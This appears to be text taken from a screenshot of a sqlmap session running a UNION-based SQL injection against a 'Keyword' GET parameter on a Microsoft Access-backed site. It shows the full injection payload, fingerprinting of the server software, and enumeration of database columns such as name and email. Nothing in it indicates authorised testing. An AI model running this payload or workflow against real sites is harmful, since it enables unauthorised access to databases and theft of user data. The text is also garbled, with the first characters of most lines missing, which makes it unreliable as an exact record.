 ] starting at 19:03:32
19:03:32] [WARNING] provided value for parameter 'Keyword' is empty. Please, a
ays use only valid parameter values so sqlmap could be able to run properly
19:03:32] [INFO] resuming back-end DBMS 'microsoft access'
19:03:32] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
arameter: Keyword (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: Keyword=' UNION ALL SELECT NULL,CHR(113)&CHR(118)&CHR(113)&CHR(106
CHR(113)&CHR(112)&CHR(77)&CHR(67)&CHR(71)&CHR(72)&CHR(69)&CHR(72)&CHR(71)&CHR(
)&CHR(113)&CHR(113)&CHR(113)&CHR(98)&CHR(122)&CHR(113),NULL,NULL,NULL,NULL FRO
MSysAccessObjects%16
--
19:03:32] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
ack-end DBMS: Microsoft Access
19:03:32] [ERROR] cannot retrieve column names, back-end DBMS is Access
19:03:32] [WARNING] cannot properly display Unicode characters inside Windows
command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
l result in replacement with '?' character. Please, find proper character repr
entation inside corresponding output files.
o you want to use common column existence check? [Y/n/q] y
19:03:35] [WARNING] reflective value(s) found and filtering out
19:03:35] [WARNING] in case of continuous data retrieval problems you are advi
d to try a switch '--no-cast'
19:03:35] [INFO] checking column existence using items from 'C:\Python27\sqlma
txt\common-columns.txt'
19:03:35] [INFO] adding words used on web page to the check list
lease enter number of threads? [Enter for 1 (current)] 10
19:03:36] [INFO] starting 10 threads
19:03:37] [INFO] retrieved: id
19:03:37] [INFO] retrieved: name
19:03:37] [INFO] retrieved: email
19:03:41] [INFO] retrieved: data
19:03:41] [INFO] retrieved: groupid
19:03:48] [INFO] retrieved: zip
19:03:53] [INFO] tried 248/2494 items (10%)_